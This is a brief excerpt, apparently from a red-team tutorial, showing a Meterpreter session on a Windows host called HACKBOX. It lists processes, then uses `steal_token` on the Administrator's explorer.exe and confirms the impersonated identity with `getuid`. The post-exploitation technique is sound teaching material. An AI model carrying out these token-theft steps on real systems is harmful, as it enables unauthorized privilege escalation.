 meterpreter > ps
Process List
PID PPID Name Arch Session User Path
0 0 [System Process]
4 0 System x64 0
216 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
240 440 taskhost.exe x64 1 HACKBOX\Administrator C:\Windows\system32\taskhost.exe
296 284 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
344 440 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
348 284 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
356 340 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
396 340 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
440 348 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
456 348 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
464 348 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
628 440 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchost.exe
700 440 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
752 440 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
872 440 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchost.exe
924 440 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
960 440 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
972 872 taskeng.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\taskeng.exe
1008 440 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
1228 440 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1256 440 Microsoft.ActiveDirectory.WebServices.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\ADWS\Microsoft.ActiveDirectory.WebServices.exe
1296 440 dfsrs.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\DFSRs.exe
1332 440 dns.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\dns.exe
1364 440 ismserv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\ismserv.exe
1472 440 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
1524 440 Locator.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\locator.exe
1576 440 dfssvc.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\dfssvc.exe
1820 440 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vds.exe
1888 440 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2116 440 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\sppsvc.exe
2272 960 dwm.exe x64 1 HACKBOX\Administrator C:\Windows\system32\Dwm.exe
2284 2264 explorer.exe x64 1 HACKBOX\Administrator C:\Windows\Explorer.EXE
2424 1456 Oobe.exe x64 1 HACKBOX\Administrator C:\Windows\system32\oobe.exe
2516 628 slui.exe x64 1 HACKBOX\Administrator C:\Windows\System32\slui.exe
2748 972 10000.exe x86 0 NT AUTHORITY\SYSTEM c:\10000.exe
2912 440 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
2940 440 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
meterpreter > steal_token 2284
Stolen token with username: HACKBOX\Administrator
meterpreter > getuid
Server username: HACKBOX\Administrator
渗透攻击红队